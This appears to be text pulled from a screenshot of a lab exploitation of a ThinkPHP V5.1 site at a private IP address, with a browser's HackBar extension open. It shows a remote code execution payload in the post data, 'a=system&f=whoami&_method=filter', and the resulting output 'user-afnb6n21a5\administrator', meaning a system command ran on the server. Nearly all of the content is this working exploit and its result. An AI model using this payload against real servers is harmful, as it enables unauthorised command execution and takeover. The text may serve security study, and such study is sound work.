 192.168.1.236/public/
不安全 192.168.1.236/public/
IP php IP
user-afnb6n21a5\administrator
:) 2018新年快乐
ThinkPHP V5.1
12载初心不改（2006-2018） - 你值得信赖的PHP框架
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.1.236/public/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system&f=whoami&_method=filter